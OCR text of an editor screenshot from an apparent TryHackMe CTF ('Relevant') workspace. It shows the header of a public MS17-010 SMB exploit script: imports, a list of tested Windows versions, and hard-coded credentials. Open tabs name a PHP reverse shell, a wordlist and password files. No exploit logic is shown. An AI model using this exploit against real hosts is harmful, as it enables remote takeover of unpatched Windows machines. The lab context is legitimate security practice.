 ~/THM/CTF/Relevant/42315.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
inde rockyou.txt × log1.txt × php-reverse-shell.php passwords.txt × zzz_exploit.py 42315.py × !P@$$W0rD!1
1 #!/usr/bin/python
2 from impacket import smb, smbconnection
3 from mysmb import MYSMB
4 from struct import pack, unpack, unpack_from
5 import sys
6 import socket
7 import time
8
9 '''
10 MS17-010 exploit for Windows 2000 and later by sleepya
11
12 EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploit
13
14 Note:
15 - The exploit should never crash a target (chance should be nearly 0%)
16 - The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
17
18 Tested on:
19 - Windows 2016 x64
20 - Windows 10 Pro Build 10240 x64
21 - Windows 2012 R2 x64
22 - Windows 8.1 x64
23 - Windows 2008 R2 SP1 x64
24 - Windows 7 SP1 x64
25 - Windows 2008 SP1 x64
26 - Windows 2003 R2 SP2 x64
27 - Windows XP SP2 x64
28 - Windows 8.1 x86
29 - Windows 7 SP1 x86
30 - Windows 2008 SP1 x86
31 - Windows 2003 SP2 x86
32 - Windows XP SP3 x86
33 - Windows 2000 SP4 x86
34 '''
35
36 USERNAME = 'Bob'
37 PASSWORD = ' '
38
39 '''
40 A transaction with empty setup:
41 - it is allocated from paged pool (same as other transaction types) on Windows 7 and later
42 - it is allocated from private heap (RtlAllocateHeap()) with no on use it on Windows Vista and ea
43 - no lookaside or caching method for allocating it
44
45 Note: method name is from NSA eternalromance